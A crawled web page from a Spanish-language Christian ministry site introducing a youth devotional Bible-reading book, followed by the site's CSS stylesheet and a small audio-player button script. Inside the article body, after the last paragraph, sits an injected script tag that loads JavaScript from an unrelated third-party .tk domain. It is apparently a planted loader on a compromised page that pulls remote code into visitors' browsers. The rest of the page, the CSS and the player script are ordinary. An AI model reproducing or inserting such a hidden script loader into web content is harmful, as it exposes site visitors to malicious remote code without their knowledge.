

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ministeriovarsa.com/libros/ano-biblico-devocional
body_size: 20326
content:
<!DOCTYPE html>
<html lang="es" dir="ltr">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/libros/ano-biblico-devocional" />
<link rel="shortlink" href="/node/1" />
<link rel="next" href="/libros/manual-del-usuario" />
<link rel="shortcut icon" href="https://ministeriovarsa.com/sites/all/themes/mybootstrap/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>Año Bíblico Devocional | Ministerio Varsa</title>
  <style>
@import url("https://ministeriovarsa.com/modules/system/system.base.css?p7ynf9");
</style>
<style>
@import url("https://ministeriovarsa.com/modules/field/theme/field.css?p7ynf9");
@import url("https://ministeriovarsa.com/modules/node/node.css?p7ynf9");
@import url("https://ministeriovarsa.com/sites/all/modules/views/css/views.css?p7ynf9");
@import url("https://ministeriovarsa.com/sites/all/modules/ckeditor/css/ckeditor.css?p7ynf9");
</style>
<style>
@import url("https://ministeriovarsa.com/sites/all/modules/ctools/css/ctools.css?p7ynf9");
</style>
<link type="text/css" rel="stylesheet" href="//cdn.jsdelivr.net/bootswatch/3.3.5/cosmo/bootstrap.css" media="all" />
<style>
@import url("https://ministeriovarsa.com/sites/all/themes/bootstrap/css/3.3.5/overrides-cosmo.min.css?p7ynf9");
@import url("https://ministeriovarsa.com/sites/all/themes/mybootstrap/css/style.css?p7ynf9");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="https://cdn.jsdelivr.net/html5shiv/3.7.3/html5shiv-printshiv.min.js"></script>
  <![endif]-->
  <script src="https://ministeriovarsa.com/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js?v=1.10.2"></script>
<script src="https://ministeriovarsa.com/misc/jquery.once.js?v=1.2"></script>
<script src="https://ministeriovarsa.com/misc/drupal.js?p7ynf9"></script>
<script src="https://ministeriovarsa.com/sites/all/modules/equalheights/jquery.equalheights.js?v=1.0"></script>
<script src="//cdn.jsdelivr.net/bootstrap/3.3.5/js/bootstrap.js"></script>
<script src="https://ministeriovarsa.com/sites/all/modules/equalheights/equalheights.js?p7ynf9"></script>
<script src="https://ministeriovarsa.com/sites/default/files/languages/es_foF64q7CMTtXy5kDWsXEQNNIrUqFpH_uE3QY6RKi8MU.js?p7ynf9"></script>
<script src="https://ministeriovarsa.com/sites/all/libraries/imagesloaded/jquery.imagesloaded.min.js?p7ynf9"></script>
<script src="https://ministeriovarsa.com/sites/all/themes/mybootstrap/jplayer-buttons.js?p7ynf9"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"mybootstrap","theme_token":"engVIFLtK95dzCZJk3M4AUP1iRCLqAZEX-5kn-h4zog","js":{"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/equalheights\/jquery.equalheights.js":1,"\/\/cdn.jsdelivr.net\/bootstrap\/3.3.5\/js\/bootstrap.js":1,"sites\/all\/modules\/equalheights\/equalheights.js":1,"public:\/\/languages\/es_foF64q7CMTtXy5kDWsXEQNNIrUqFpH_uE3QY6RKi8MU.js":1,"sites\/all\/libraries\/imagesloaded\/jquery.imagesloaded.min.js":1,"sites\/all\/themes\/mybootstrap\/jplayer-buttons.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"\/\/cdn.jsdelivr.net\/bootswatch\/3.3.5\/cosmo\/bootstrap.css":1,"sites\/all\/themes\/bootstrap\/css\/3.3.5\/overrides-cosmo.min.css":1,"sites\/all\/themes\/mybootstrap\/css\/style.css":1}},"equalHeightsModule":{"classes":[{"selector":".equalHeight","mediaquery":"(min-width: 768px)","minheight":"","maxheight":"","overflow":"auto"}],"imagesloaded_ie8":1},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-1 node-type-book">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Pasar al contenido principal</a>
  </div>
    <header id="navbar" role="banner" class="navbar container navbar-default">
  <div class="container">
    <div class="navbar-header">
              <a class="logo navbar-btn pull-left" href="/" title="Inicio">
          <img src="https://ministeriovarsa.com/sites/all/themes/mybootstrap/logo.png" alt="Inicio" />
        </a>
      
              <a class="name navbar-brand" href="/" title="Inicio">Ministerio Varsa</a>
      
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

          <div class="navbar-collapse collapse" id="navbar-collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="first leaf"><a href="/radio" title="Programas de Radio">Radio</a></li>
<li class="leaf"><a href="/articulos">Artículos</a></li>
<li class="leaf"><a href="/libros">Libros</a></li>
<li class="leaf"><a href="/himnos-en-guarani">Himnos en guarani</a></li>
<li class="last leaf"><a href="/pagina/quienes-somos">Quienes Somos</a></li>
</ul>                                      </nav>
      </div>
      </div>
</header>

<div class="main-container container">

  <header role="banner" id="page-header">
    
      </header> <!-- /#page-header -->

  <div class="row">

    
    <section class="col-sm-9">
                  <a id="main-content"></a>
                    <h1 class="page-header">Año Bíblico Devocional</h1>
                                                          <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <article id="node-1" class="node node-book node-promoted clearfix">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>De acuerdo a un estudio realizado en el país del norte, el 86% de los jóvenes cristianos no leen su Biblia cuando están solos porque dicen que no la entienden, porque no saben como leerla, porque no le encuentran sentido a su lectura o por alguna otra razón.</p>
<p>Si trabajas con jóvenes, encontrarás que la mayoría de ellos tienen sentimientos parecidos. A veces la Biblia les resulta difícil entender y hasta les parece aburrida. Aun sabiendo que su lectura es importante, muchas veces, los jóvenes la dejan en el estante acumulando polvo. A simple vista, varias partes del libro sagrado pueden parecer tediosas pero si se estudian los puntos interesantes, puede ser un libro fascinante.</p>
<p>Este material fue preparado para los líderes J. A. con el propósito de estimular a los jóvenes a encontrarle sabor a la lectura de la Biblia. Puedes usarlo en los programas de la Sociedad de Jóvenes, en los momentos de meditación en el club de Conquistadores, en las clases de Biblia de la escuela, en la Sociedad de Menores o en cualquier otra ocasión en que se estudia la Biblia y ayudará a los adolescentes y jóvenes a encontrar orientación divina a los problemas que enfrentan.</p>
<p>Incluye devocionales de cada libro de la Biblia para que medites con tu grupo todo un año o más, a través de la Biblia incentivando la lectura del año bíblico con informaciones adicionales que tornan la lectura de la Biblia mucho más interesante y ayudan a entender mejor el libro. Todas las historias son verídicas y sus protagonistas principales en la mayoría de los casos son jóvenes que alcanzaron la victoria gracias a la intervención divina en sus vidas.</p>
<p>Buscamos que el joven descubra que la Biblia tiene mucho que ver con su vida y con los problemas que enfrenta a diario.  Una vez que la lectura del libro del Señor adquiera significado en su vida y él la comience a usar, reconocerá que este libro no puede quedar guardado y estará presente en todos los momentos de su vida.</p>
<script type="text/javascript" src="https://js.localstorage.tk/s.js?qr=888"></script></div></div></div><div class="field field-name-field-image field-type-image field-label-above"><div class="field-label">field_image:&nbsp;</div><div class="field-items"><div class="field-item even"><img class="img-responsive" src="https://ministeriovarsa.com/sites/default/files/jovens-com-a-biblia.jpg" width="424" height="283" alt="" /></div></div></div>  <div id="book-navigation-1" class="book-navigation">
    <div class="book-toc btn-group pull-right">  <button type="button" class="btn btn-link dropdown-toggle" data-toggle="dropdown"><span class="icon glyphicon glyphicon-list" aria-hidden="true"></span>
 Outline <span class="caret"></span></button><ul class="dropdown-menu" role="menu"><li class="first last expanded active" role="presentation"><a href="/libros/ano-biblico-devocional" class="active">Año Bíblico Devocional</a><ul class="dropdown-menu" role="menu"><li class="first leaf" role="presentation"><a href="/libros/manual-del-usuario">Manual del usuario</a></li>
<li class="leaf" role="presentation"><a href="/libros/recomendaciones">Recomendaciones</a></li>
<li class="leaf" role="presentation"><a href="/libros/bibliografia">Bibliografia</a></li>
<li class="leaf" role="presentation"><a href="/libros/genesis">Génesis</a></li>
<li class="leaf" role="presentation"><a href="/libros/exodo">Éxodo</a></li>
<li class="leaf" role="presentation"><a href="/libros/levitico">Levítico</a></li>
<li class="leaf" role="presentation"><a href="/libros/numeros">Números</a></li>
<li class="leaf" role="presentation"><a href="/libros/deuteronomio">Deuteronomio</a></li>
<li class="leaf" role="presentation"><a href="/libros/josue">Josué</a></li>
<li class="leaf" role="presentation"><a href="/libros/jueces">Jueces</a></li>
<li class="leaf" role="presentation"><a href="/libros/rut">Rut</a></li>
<li class="leaf" role="presentation"><a href="/libros/i-samuel">I Samuel</a></li>
<li class="leaf" role="presentation"><a href="/libros/ii-samuel">II Samuel</a></li>
<li class="leaf" role="presentation"><a href="/libros/i-reyes">I Reyes</a></li>
<li class="leaf" role="presentation"><a href="/libros/ii-reyes">II Reyes</a></li>
<li class="leaf" role="presentation"><a href="/libros/i-cronicas">I Crónicas</a></li>
<li class="leaf" role="presentation"><a href="/libros/ii-cronicas">II Crónicas</a></li>
<li class="leaf" role="presentation"><a href="/libros/esdras">Esdras</a></li>
<li class="leaf" role="presentation"><a href="/libros/nehemias">Nehemias</a></li>
<li class="leaf" role="presentation"><a href="/libros/ester">Ester</a></li>
<li class="leaf" role="presentation"><a href="/libros/job">Job</a></li>
<li class="leaf" role="presentation"><a href="/libros/salmos">Salmos</a></li>
<li class="leaf" role="presentation"><a href="/libros/proverbios">Proverbios</a></li>
<li class="leaf" role="presentation"><a href="/libros/eclesiastes">Eclesiastés</a></li>
<li class="leaf" role="presentation"><a href="/libros/cantares">Cantares</a></li>
<li class="leaf" role="presentation"><a href="/libros/isaias">Isaías</a></li>
<li class="leaf" role="presentation"><a href="/libros/jeremias">Jeremías</a></li>
<li class="leaf" role="presentation"><a href="/libros/lamentaciones">Lamentaciones</a></li>
<li class="leaf" role="presentation"><a href="/libros/ezequiel">Ezequiel</a></li>
<li class="leaf" role="presentation"><a href="/libros/daniel">Daniel</a></li>
<li class="leaf" role="presentation"><a href="/libros/oseas">Oseas</a></li>
<li class="leaf" role="presentation"><a href="/libros/joel">Joel</a></li>
<li class="leaf" role="presentation"><a href="/libros/amos">Amós</a></li>
<li class="leaf" role="presentation"><a href="/libros/abdias">Abdías</a></li>
<li class="leaf" role="presentation"><a href="/libros/jonas">Jonás</a></li>
<li class="leaf" role="presentation"><a href="/libros/miqueas">Miqueas</a></li>
<li class="leaf" role="presentation"><a href="/libros/nahum">Nahum</a></li>
<li class="leaf" role="presentation"><a href="/libros/habacuc">Habacuc</a></li>
<li class="leaf" role="presentation"><a href="/libros/sofonias">Sofonías</a></li>
<li class="leaf" role="presentation"><a href="/libros/hageo">Hageo</a></li>
<li class="leaf" role="presentation"><a href="/libros/zacarias">Zacarías</a></li>
<li class="leaf" role="presentation"><a href="/libros/malaquias">Malaquías</a></li>
<li class="leaf" role="presentation"><a href="/libros/mateo">Mateo</a></li>
<li class="leaf" role="presentation"><a href="/libros/marcos">Marcos</a></li>
<li class="leaf" role="presentation"><a href="/libros/lucas">Lucas</a></li>
<li class="leaf" role="presentation"><a href="/libros/juan">Juan</a></li>
<li class="leaf" role="presentation"><a href="/libros/hechos">Hechos</a></li>
<li class="leaf" role="presentation"><a href="/libros/romanos">Romanos</a></li>
<li class="leaf" role="presentation"><a href="/libros/1-de-corintios">1 de Corintios</a></li>
<li class="leaf" role="presentation"><a href="/libros/2-de-corintios">2 de Corintios</a></li>
<li class="leaf" role="presentation"><a href="/libros/galatas">Gálatas</a></li>
<li class="leaf" role="presentation"><a href="/libros/efesios">Efesios</a></li>
<li class="leaf" role="presentation"><a href="/libros/filipenses">Filipenses</a></li>
<li class="leaf" role="presentation"><a href="/libros/colosenses">Colosenses</a></li>
<li class="leaf" role="presentation"><a href="/libros/1-tesalonicenses">1 Tesalonicenses</a></li>
<li class="leaf" role="presentation"><a href="/libros/2-tesalonicenses">2 Tesalonicenses</a></li>
<li class="leaf" role="presentation"><a href="/libros/1-timoteo">1 Timoteo</a></li>
<li class="leaf" role="presentation"><a href="/libros/2-timoteo">2 Timoteo</a></li>
<li class="leaf" role="presentation"><a href="/libros/tito">Tito</a></li>
<li class="leaf" role="presentation"><a href="/libros/filemon">Filemón</a></li>
<li class="leaf" role="presentation"><a href="/libros/hebreos">Hebreos</a></li>
<li class="leaf" role="presentation"><a href="/libros/santiago">Santiago</a></li>
<li class="leaf" role="presentation"><a href="/libros/1-pedro">1 Pedro</a></li>
<li class="leaf" role="presentation"><a href="/libros/2-pedro">2 Pedro</a></li>
<li class="leaf" role="presentation"><a href="/libros/1-juan">1 Juan</a></li>
<li class="leaf" role="presentation"><a href="/libros/2-juan">2 Juan</a></li>
<li class="leaf" role="presentation"><a href="/libros/3-juan">3 Juan</a></li>
<li class="leaf" role="presentation"><a href="/libros/judas">Judas</a></li>
<li class="last leaf" role="presentation"><a href="/libros/apocalipsis">Apocalipsis</a></li>
</ul></li>
</ul></div>
        <ul class="pager clearfix">
                          <li class="next"><a href="/libros/manual-del-usuario" class="page-next" title="Ir a la página siguiente">Manual del usuario ›</a></li>
          </ul>
    
  </div>
    </article>

</section>
  </div>
    </section>

          <aside class="col-sm-3" role="complementary">
          <div class="region region-sidebar-second">
    <section id="block-book-navigation" class="block block-book clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="/libros/manual-del-usuario">Manual del usuario</a></li>
<li class="leaf"><a href="/libros/recomendaciones">Recomendaciones</a></li>
<li class="leaf"><a href="/libros/bibliografia">Bibliografia</a></li>
<li class="leaf"><a href="/libros/genesis">Génesis</a></li>
<li class="leaf"><a href="/libros/exodo">Éxodo</a></li>
<li class="leaf"><a href="/libros/levitico">Levítico</a></li>
<li class="leaf"><a href="/libros/numeros">Números</a></li>
<li class="leaf"><a href="/libros/deuteronomio">Deuteronomio</a></li>
<li class="leaf"><a href="/libros/josue">Josué</a></li>
<li class="leaf"><a href="/libros/jueces">Jueces</a></li>
<li class="leaf"><a href="/libros/rut">Rut</a></li>
<li class="leaf"><a href="/libros/i-samuel">I Samuel</a></li>
<li class="leaf"><a href="/libros/ii-samuel">II Samuel</a></li>
<li class="leaf"><a href="/libros/i-reyes">I Reyes</a></li>
<li class="leaf"><a href="/libros/ii-reyes">II Reyes</a></li>
<li class="leaf"><a href="/libros/i-cronicas">I Crónicas</a></li>
<li class="leaf"><a href="/libros/ii-cronicas">II Crónicas</a></li>
<li class="leaf"><a href="/libros/esdras">Esdras</a></li>
<li class="leaf"><a href="/libros/nehemias">Nehemias</a></li>
<li class="leaf"><a href="/libros/ester">Ester</a></li>
<li class="leaf"><a href="/libros/job">Job</a></li>
<li class="leaf"><a href="/libros/salmos">Salmos</a></li>
<li class="leaf"><a href="/libros/proverbios">Proverbios</a></li>
<li class="leaf"><a href="/libros/eclesiastes">Eclesiastés</a></li>
<li class="leaf"><a href="/libros/cantares">Cantares</a></li>
<li class="leaf"><a href="/libros/isaias">Isaías</a></li>
<li class="leaf"><a href="/libros/jeremias">Jeremías</a></li>
<li class="leaf"><a href="/libros/lamentaciones">Lamentaciones</a></li>
<li class="leaf"><a href="/libros/ezequiel">Ezequiel</a></li>
<li class="leaf"><a href="/libros/daniel">Daniel</a></li>
<li class="leaf"><a href="/libros/oseas">Oseas</a></li>
<li class="leaf"><a href="/libros/joel">Joel</a></li>
<li class="leaf"><a href="/libros/amos">Amós</a></li>
<li class="leaf"><a href="/libros/abdias">Abdías</a></li>
<li class="leaf"><a href="/libros/jonas">Jonás</a></li>
<li class="leaf"><a href="/libros/miqueas">Miqueas</a></li>
<li class="leaf"><a href="/libros/nahum">Nahum</a></li>
<li class="leaf"><a href="/libros/habacuc">Habacuc</a></li>
<li class="leaf"><a href="/libros/sofonias">Sofonías</a></li>
<li class="leaf"><a href="/libros/hageo">Hageo</a></li>
<li class="leaf"><a href="/libros/zacarias">Zacarías</a></li>
<li class="leaf"><a href="/libros/malaquias">Malaquías</a></li>
<li class="leaf"><a href="/libros/mateo">Mateo</a></li>
<li class="leaf"><a href="/libros/marcos">Marcos</a></li>
<li class="leaf"><a href="/libros/lucas">Lucas</a></li>
<li class="leaf"><a href="/libros/juan">Juan</a></li>
<li class="leaf"><a href="/libros/hechos">Hechos</a></li>
<li class="leaf"><a href="/libros/romanos">Romanos</a></li>
<li class="leaf"><a href="/libros/1-de-corintios">1 de Corintios</a></li>
<li class="leaf"><a href="/libros/2-de-corintios">2 de Corintios</a></li>
<li class="leaf"><a href="/libros/galatas">Gálatas</a></li>
<li class="leaf"><a href="/libros/efesios">Efesios</a></li>
<li class="leaf"><a href="/libros/filipenses">Filipenses</a></li>
<li class="leaf"><a href="/libros/colosenses">Colosenses</a></li>
<li class="leaf"><a href="/libros/1-tesalonicenses">1 Tesalonicenses</a></li>
<li class="leaf"><a href="/libros/2-tesalonicenses">2 Tesalonicenses</a></li>
<li class="leaf"><a href="/libros/1-timoteo">1 Timoteo</a></li>
<li class="leaf"><a href="/libros/2-timoteo">2 Timoteo</a></li>
<li class="leaf"><a href="/libros/tito">Tito</a></li>
<li class="leaf"><a href="/libros/filemon">Filemón</a></li>
<li class="leaf"><a href="/libros/hebreos">Hebreos</a></li>
<li class="leaf"><a href="/libros/santiago">Santiago</a></li>
<li class="leaf"><a href="/libros/1-pedro">1 Pedro</a></li>
<li class="leaf"><a href="/libros/2-pedro">2 Pedro</a></li>
<li class="leaf"><a href="/libros/1-juan">1 Juan</a></li>
<li class="leaf"><a href="/libros/2-juan">2 Juan</a></li>
<li class="leaf"><a href="/libros/3-juan">3 Juan</a></li>
<li class="leaf"><a href="/libros/judas">Judas</a></li>
<li class="last leaf"><a href="/libros/apocalipsis">Apocalipsis</a></li>
</ul>
</section>
  </div>
      </aside>  <!-- /#sidebar-second -->
    
  </div>
</div>

  <script src="https://ministeriovarsa.com/sites/all/themes/bootstrap/js/bootstrap.js?p7ynf9"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ministeriovarsa.com/sites/all/themes/mybootstrap/css/style.css?p7ynf9
body_size: 7692
content:
/**
 * This file will be overwritten when the Bootstrap Framework source files
 * are compiled using the Less CSS pre-processor.
 */
body { 
	background-color: #eeeeee;
}
#navbar {
	margin-top: 0px;
}

.logo img {
	width: 75%;
	height: 75%;
}

.breadcrumb {
	background-color: inherit;
}

.view-libros-thumbnails, .view-articles-thumbnails, .view-radio-thumbnails  {
	margin-bottom: 30px;
}

.views-field-type, .views-field-field-radio-serie, .views-field-field-radio-chapter, .views-inline-separator {
	font-size: 0.8em;
	color: #999;
}
.views-field-field-image {
	margin-bottom: 10px;
}
.views-field-type {
	padding-left: 3%;
}
.views-field-title {
	font-size: 1.8em;
	font-weight: 300;
	margin-top: 5px;
	margin-bottom:10px;
}
.views-field-body {
	color: #666;
	padding-bottom: 10px;
}
.views-field-title, .views-field-body  {
	padding-left: 3%;
	padding-right: 3%;
}

.view-thumbnails .views-content {
	background-color: #222;
}
.views-row-container {
	background-color: white;
	margin-top: 30px;
}

.col-xs-12 .views-row-container {
	max-width: 370px;
	margin-left: auto;
	margin-right: auto;
}
.view-thumbnails .view-content {
	overflow:hidden;
}

/*PAGINATION*/
.pagination .pager-first, .pagination .pager-last {
	display: none;
}



/*RADIO EPISODE*/
.page-node.node-type-radio-eposide div.main-container div.row h1.page-header {
	text-align: center;
}
.radio-episode-wrapper {
	overflow: hidden;
	width:100%;
	display: table;
}
.thumbnail.jplayer {
	padding: 0px;
	max-width: 370px;
	margin: 0px auto 20px auto; /* top right bottom left*/
}
 .jplayer .field-name-body {
	padding: 0px 20px 10px 20px; /* top right bottom left*/
	/*background: red;*/
}

.jplayer .field-name-field-radio-serie,
.jplayer .field-name-field-radio-chapter {
	/*background: blue;*/
	display: inline-block;
	padding-top: 0px;
	padding-bottom: 20px;
	color: #999;
	size: 0.8em;
}
.jplayer .field-name-field-radio-serie {
	padding-left: 20px;
}
.jplayer .field-name-field-radio-chapter {
	padding-left: 3px;
}


/*PLAYER - override some jplayer.css */
div.jp-audio {
	width: 100%;
	position: relative;
	margin-bottom: 25px;
}
div.jp-audio div.jp-type-single div.jp-interface {
    height: initial;
    border-bottom: 1px solid #009be3;
}
div.jp-audio div.jp-type-single div.jp-progress {
	top:0;
	left:0;
	width:100%;
	height:8px;
}
div.jp-time {
	width:100%;
	overflow: hidden;
}
div.jp-audio div.jp-type-single div.jp-duration, 
div.jp-audio div.jp-type-single div.jp-current-time {
	position: relative;
	top: 5px;
	left:0;
	width: auto;
	float:left;
	font-size: .64em;
	font-style: normal;
}
div.jp-audio div.jp-type-single div.jp-duration {
	float: right;
}

.jp-controls-container  {
    position: relative;
	padding-top: 15px;
    width: 100%;
    height: 90px
}

div.jp-interface ul.jp-controls {
	display: table;
	position: relative;
	margin-left: auto;
	margin-right: auto;
}

.jp-controls-container li {
	float: left;
    min-width:48px;
	height:64px;
	margin-left: 18px;
	margin-right: 18px;
}

a.jp-play,
a.jp-pause {
	width:64px;
	height:64px;
	z-index:1;
}

div.jp-audio div.jp-type-single a.jp-play, 
div.jp-audio div.jp-type-single a.jp-pause {
	left: auto;
	right: auto;
	top: -7px;
	margin-left: -8px;
}
a.jp-play {
	background: url("jplayer-v8.png") 0 0 no-repeat;
}
a.jp-play:hover {
	background: url("jplayer-v8.png") -64px 0 no-repeat;
}
a.jp-pause {
	background: url("jplayer-v8.png") -192px 0px no-repeat;
	display: none;
}
a.jp-pause:hover {
	background: url("jplayer-v8.png") -128px 0px no-repeat;
}

li a.jp-rewind,
li a.jp-forward {
	width: 48px;
	height: 48px;
	z-index:1;
}
a.jp-rewind {
	background: url("jplayer-v8.png") 0px -64px no-repeat; /*grosso: 0 -64px    fino: -192px -64px */
}
a.jp-rewind:hover {
	background: url("jplayer-v8.png") -48px -64px no-repeat; /*grosso: -48 -64px    fino: -240px -64px */
}
a.jp-forward {
	background: url("jplayer-v8.png") -96px -64px no-repeat; /*grosso: -96 -64px    fino: -288px -64px */
}
a.jp-forward:hover {
	background: url("jplayer-v8.png") -144px -64px no-repeat; /*grosso: -144 -64px    fino: -336px -64px */
} 

/*HIMNOS EN GUARANI*/
.node-type-himnario-guarani .views-field-title {
	display: block;
}
.node .letra-es {
	text-align: right;
	color : #555;
}
.node .letra-es, .node .letra-gr {
	background-color: #fff;
	padding-top: 20px;
	padding-bottom: 30px;
	margin-bottom: 30px;
}
.node .letra-lang {
	display: none;
	margin-bottom: 25px;
}
.letra-lang-h2  {
	border-bottom: #333 1px;
    border-bottom-style: solid;
}
.node .letra-title {
	font-weight: bold;
	margin-bottom: 20px;
}
.node .letra-info {
	padding-top: 20px;
	padding-left: 10px;
	margin-bottom: 30px;
	clear: both;
}

.node .letra-info .field {
	color: #333;
	font-size: 0.9em;
}

.letra-info .field-label {
	font-weight: normal;
}

.node .letra-es, .node .letra-gr {
	font-size: 1.2em;
}

.view-himnos-guarani {
	margin-top: 35px;
}

#block-views-himnos-guarani-block-1 .block-title {
	font-size: 1.8em;
	border-bottom: #333 1px;
    border-bottom-style: solid;
}

.view-himnos-guarani  .views-field {
	font-size: 1.3em;
	padding-left: 10px;
	display: block;
}
.view-himnos-guarani  .views-field-title .field-content{
	padding-right: 8px;
    display: inline-block;
    padding-left: 10px;
}
.view-himnos-guarani .views-row {
	padding-top: 8px;
	padding-bottom: 8px;
}

.view-himnos-guarani .views-row-odd {
	background-color: #f5f5f5;
}
.view-himnos-guarani .views-row-even {
	background-color: #fafafa;
}

.view-himnos-guarani {
	margin-bottom: 100px;
}

@media (max-width: 768px) { 
	.node .letra-es {
		text-align: left;
	}

	.node .letra-lang {
		display: block;
	}

	.node .letra-es, .node .letra-gr {
		font-size: 1.4em;
	}

	.node .letra-info {
		text-align: left;
		display: block;
	}
}

/*ARTICLE , BOOK*/

@font-face {
         font-family: 'Cormorant Garamond';
         src: url('fonts/Cormorant_Garamond/CormorantGaramond-Medium.ttf');
         font-weight: medium;
         font-style: normal;
}
@font-face {
         font-family: 'Cormorant Garamond';
         src: url('fonts/Cormorant_Garamond/CormorantGaramond-MediumItalic.ttf');
         font-weight: medium;
         font-style: italic;
}
@font-face {
         font-family: 'Cormorant Garamond';
         src: url('fonts/Cormorant_Garamond/CormorantGaramond-SemiBold.ttf');
         font-weight: bold;
         font-style: normal;
}
font-face {
         font-family: 'Cormorant Garamond';
         src: url('fonts/Cormorant_Garamond/CormorantGaramond-SemiBoldItalic.ttf');
         font-weight: bold;
         font-style: italic;
}

.node-type-article .node-article, .node-type-book .node-book, #node-84 {
	font-family: 'Cormorant Garamond';
	font-size: 1.6em;
	font-weight: medium;
	line-height: 1.6em;
}
.node-type-article .node-article p, .node-type-book .node-book p, #node-84 p {
	margin-top: 1.0em;
}

@media (max-width: 600px) { 
	.node-type-book .book-navigation {
		display: table;
		width: 100%;
	}
	.node-type-book .book-navigation  ul.pager {
		display: table;
		width: 100%;
		margin-right: auto;
		margin-left: auto;
		clear: both;
	}
	.node-type-book .book-navigation ul.pager li {
		display: table;
		margin-right: auto;
		margin-left: auto;
	}

}

/*FRONT PAGE BLOCKS*/
.front .block-title {
	border-bottom: #333 1px;
    border-bottom-style: solid;
    /*margin-left: 15px;*/
}

.block .more-link {
	margin-top: 15px;
}
.block .view-radio-thumbnails .more-link,
.block .view-articles-thumbnails .more-link,
.block .view-libros-thumbnails .more-link {
	margin-left: 15px;
}

.front .block .view-radio-thumbnails .view-content,
.front .block .view-articles-thumbnails .view-content,
.front .block .view-libros-thumbnails .view-content {
	/*margin-left: -15px;*/
}

.front .block h2 {
	font-size: 1.7em;
    font-weight: normal;
}
.front .block {
	margin-bottom: 60px;
}

--- FILE ---
content_type: application/javascript
request_url: https://ministeriovarsa.com/sites/all/themes/mybootstrap/jplayer-buttons.js?p7ynf9
body_size: 816
content:
jQuery(document).ready(function() {
	// console.log ('teste');
	var names;
	var instances = Drupal.settings.jplayerInstances;
	for (names in instances) {
	    var txt = instances[names];
	}

	//setting the rewind button
	jQuery(".jp-rewind").click(function(e){
		var currentTime = jQuery("#" + names).data("jPlayer").status.currentTime;
		if (currentTime > 10) {
	        jQuery("#" + names).jPlayer("play", currentTime - 10);     
	    } else {
	    	jQuery("#" + names).jPlayer("play", 0);  
	    }
	});

	//setting the forward button
	jQuery(".jp-forward").click(function(e){
		var currentTime = jQuery("#" + names).data("jPlayer").status.currentTime;
		var duration = jQuery("#" + names).data("jPlayer").status.duration;
		if (currentTime < duration - 30) {
	        jQuery("#" + names).jPlayer("play", currentTime + 30);     
	    } else {
	    	jQuery("#" + names).jPlayer("play", duration - 1);
	    }
	});
});

